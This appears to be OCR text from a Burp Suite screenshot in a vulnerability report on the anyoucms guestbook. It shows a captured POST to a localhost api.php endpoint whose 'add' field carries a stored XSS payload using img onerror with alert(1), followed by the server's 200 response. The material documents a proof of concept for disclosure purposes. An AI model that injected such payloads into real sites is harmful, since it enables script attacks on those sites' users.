 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 24 × 25 × 26 × 27 × 28 ×
29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /mine/anyoucms/api.php?y=liuyan HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/mine/anyoucms/index.php?zaixianliuyan.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Cookie:
PHPSESSID=601c3d2f9a7937dbeff6916505a18d6940563eb5ce2d1b32f0a3b467f8331
7c490d7a88d9fb0c6dccfe31cca299acf14892b2ba1e7d2d29b6b1d8763fd8c59f2
Connection: close
Upgrade-Insecure-Requests: 1
title=ssssssssssss&name=aaaaa&tel=13911111111&email=aa%40qq.com&add=aaa
aa&contents=aaaaaaaaaaaaaaaaaaaaaaa&code=1595&button=Send&add="><img
src="1" onerror="alert(1)">"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2019 06:00:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 67
<script>alert("感谢你的留言");window.history.back();</script>
? < + > Type a search term 0 matches
Done 399 bytes | 221 millis
手机： 13911111111